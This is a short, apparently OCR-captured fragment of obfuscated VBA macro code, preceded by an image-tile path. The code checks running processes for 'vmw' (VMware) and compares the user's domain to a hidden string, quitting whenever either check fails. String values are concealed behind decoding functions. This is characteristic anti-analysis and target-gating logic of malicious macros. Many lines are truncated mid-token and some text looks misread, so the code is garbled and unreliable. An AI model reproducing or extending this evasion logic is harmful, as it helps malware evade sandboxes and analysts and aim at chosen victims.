
      pos = InStr(LCase(p.Name), "vmw") + I
      If pos > 0 Then

          MsgBox rigmarole(onzo(4)), vbCrit
          End

      End If

    Next

    xertz = Array(&H11, &H22, &H33, &H44, &
    ' ユーザードメイン名チェック

    Set groke = CreateObject(rigmarole(onzo(
    firkin = groke.UserDomain

    If firkin <> rigmarole(onzo(3)) Then

        MsgBox rigmarole(onzo(4)), vbCritic
        End

    End If
